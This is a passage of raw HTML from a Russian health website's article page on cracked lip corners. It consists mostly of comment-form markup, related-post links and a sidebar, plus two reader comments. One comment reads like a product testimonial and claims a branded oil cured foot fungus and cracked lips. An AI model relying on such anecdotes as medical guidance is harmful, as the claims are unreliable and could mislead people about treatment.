0;'></div><div id='wpd-post-rating' class='wpd-not-rated'> <div class='wpd-rating-wrap'> <div class='wpd-rating-left'></div> <div class='wpd-rating-data'> <div class='wpd-rating-value'> <span class='wpdrv'>0</span> <span class='wpdrc'>0</span> <span class='wpdrt'>голоса</span></div> <div class='wpd-rating-title'>Рейтинг статьи</div> <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div> <div class='wpd-rating-right'></div></div></div> <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"> <style> .hpwc { opacity: 0; position: absolute; top: 0; left: 0; height: 0; width: 0; z-index: -1; } </style> <div class="wc_social_plugin_wrapper"> </div> <div class="wpd-form-wrap"> <div class="wpd-form-head"> <div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i> </div> <div class="wpd-auth"> <div class="wpd-login"> <a rel="nofollow" href="https://diwis.ru/wp-adminsha/?redirect_to=https%3A%2F%2Fdiwis.ru%2Fchem-lechit-zaedy%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a> </div> </div> </div> <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"> <form action="https://diwis.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"> <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div> <div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"> <option value="post">новых последующих комментариях</option> <option value="all_comment" >новых ответах на мои комментарии</option> </select> </div> <div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/> </div> <div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/> </div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9ac036d1d8"/><input type="hidden" name="_wp_http_referer" value="/chem-lechit-zaedy/"/> </form> </div> <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/b0420d0c95d5a94e243d396a98451865?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0420d0c95d5a94e243d396a98451865?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-0_0" style="display: none;"> <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label> <textarea id="wc-textarea-0_0" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-0_0"></div> <div id="wpd-editor-toolbar-0_0"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-0_0" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-0_0" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"> <label class="hpwc" for="name"></label> <input class="hpwc" autocomplete="off" type="text" id="name" name="name" > </form> </div> <div id="wpdiscuz_hidden_secondary_form" style="display: none;"> <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'> <div class="wpd-secondary-forms-social-content"></div> <div class="clearfix"></div> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/dd1f23fec6e819d2e9fa709327178c5a?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd1f23fec6e819d2e9fa709327178c5a?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"> <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label> <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-wpdiscuzuniqueid"></div> <div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"> </form> </div> </div> </div> <div id="wpd-threads" class="wpd-thread-wrapper"> <div class="wpd-thread-head"> <div class="wpd-thread-info " data-comments-count="2"> <span class='wpdtc' title='2'>2</span> комментариев </div> <div class="wpd-space"></div> <div class="wpd-thread-filter"> <div class="wpd-filter wpdf-reacted wpd_not_clicked " wpd-tooltip="Самый популярный комментарий "> <i class="fas fa-bolt"></i></div> <div class="wpd-filter wpdf-hottest wpd_not_clicked " wpd-tooltip="Цепочка популярного комментария"> <i class="fas fa-fire"></i></div> <div class="wpd-filter wpdf-sorting "> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Старые</span> <i class="fas fa-sort-down"></i> <div class="wpdiscuz-sort-buttons"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Новые</span> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Популярные</span> </div> </div> </div> </div> <div class="wpd-comment-info-bar"> <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div> <div class="wpd-filter-view-all">Посмотреть все комментарии</div> </div> <div class="wpd-thread-list"> <div id='wpd-comm-15762_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Авдотья' src='https://secure.gravatar.com/avatar/9ce475bfb9c057b9568e6efcbad86dfc?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ce475bfb9c057b9568e6efcbad86dfc?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-15762" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Авдотья </div> <div class="wpd-comment-date" title="30.11.2018 19:14"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Спасибо за объемную стать! Могу поделиться секретом. Я лечила грибок на ногах, трещины... &url=https%3A%2F%2Fdiwis.ru%2Fchem-lechit-zaedy%2F%23comment-15762' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/chem-lechit-zaedy/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/chem-lechit-zaedy/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/chem-lechit-zaedy/#comment-15762'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Спасибо за объемную стать! Могу поделиться секретом. Я лечила грибок на ногах, трещины были ужасные. Жуткая гадость. Вылечила все это маслом НормаФит. До сих пор после распаривания наношу, очень эффект нравится. А тут уголки потрескались, Больно, некрасиво, а под рукой ничего нет. Ну, я и вспомнила про маслице, решив, что если такие трещины убрало, то может и с этими справится. Не поверите, но реально помогло, причем довольно быстро. Может кому на заметку пригодится.</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="15762"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-15762_0'></div></div><div id='wpd-comm-33810_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Светлана' src='https://secure.gravatar.com/avatar/07a0745705d12f458f1367a6a5b35a09?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/07a0745705d12f458f1367a6a5b35a09?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-33810" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Светлана </div> <div class="wpd-comment-date" title="29.12.2019 00:33"> <i class='far fa-clock' aria-hidden='true'></i> 6 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Спасибо за рецепты. Только вот чесночная маска меня смутила. Мне кажется будет больно,... &url=https%3A%2F%2Fdiwis.ru%2Fchem-lechit-zaedy%2F%23comment-33810' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/chem-lechit-zaedy/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/chem-lechit-zaedy/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/chem-lechit-zaedy/#comment-33810'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Спасибо за рецепты. Только вот чесночная маска меня смутила. Мне кажется будет больно, если ее на ранки в уголках губ наносить. Лично я от этой напасти мазь Видестим использовала, мне ее в аптеке посоветовали. Помазала ею губы в течение нескольких дней и заеды пропали, как будто их и не было.</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="33810"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-33810_0'></div></div><!-- // From wpDiscuz's Caches // --> <div class="wpdiscuz-comment-pagination"> </div> </div> </div> </div> </div> <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div> <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div> <div class="related-modyle"> <div class="related-content"> <div class="secrets"> <div class="container"> <div class="author-head"> <h3 class="head-3 left">Читайте также</h3> </div> <div class="clear"></div> <div class="row-line secret-wrapp"> <div class="row-line"> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/pomozhet-li-maska-ot-koronavirusa/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2020/04/image_originals-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2020/04/image_originals-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2020/04/image_originals-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/pomozhet-li-maska-ot-koronavirusa/"> Поможет ли маска от коронавируса здоровому чел <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/pomozhet-li-maska-ot-koronavirusa/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/izmeneniya-v-markirovke-lekarstv-2020/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2020/01/111050_462330b659200b913d87ca76f371f864d32da478-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2020/01/111050_462330b659200b913d87ca76f371f864d32da478-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2020/01/111050_462330b659200b913d87ca76f371f864d32da478-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/izmeneniya-v-markirovke-lekarstv-2020/"> Изменения в маркировке лекарственных препарато <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/izmeneniya-v-markirovke-lekarstv-2020/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/anastasiya-zavorotnyuk-v-2020-godu/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4-255x160.jpeg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4-255x160.jpeg 255w, https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4-600x375.jpeg 600w, https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4-768x480.jpeg 768w, https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4-480x300.jpeg 480w, https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4-225x141.jpeg 225w, https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4.jpeg 913w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/anastasiya-zavorotnyuk-v-2020-godu/"> Как себя чувствует Анастасия Заворотнюк в 2020 <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/anastasiya-zavorotnyuk-v-2020-godu/">Читать далее</a> </div> </div> </div> </div> </div><!-- secret-wrapp --> </div> </div> <!-- secrets --> </div> </div> </div><!-- page-post-content --> </div><!-- page-post --> <div class="aside col-4 sidebar-single"> <aside> <div class="discuss-head head-3"><h3>Популярное</h3></div> <div class="popular-posts"> <div class="item-post norm post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-83"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/20130619-ni_6-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>19884</div></span> </div> <div class="text"> <a class="post-name" 